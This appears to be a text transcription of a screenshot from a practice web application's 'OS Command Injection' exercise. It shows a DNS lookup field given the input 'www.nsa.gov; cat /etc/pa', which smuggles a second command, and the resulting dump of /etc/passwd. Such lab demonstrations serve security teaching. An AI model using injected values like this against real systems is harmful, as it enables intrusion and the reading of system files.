 / OS Command Injection /
DNS lookup: www.nsa.gov; cat /etc/pa Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false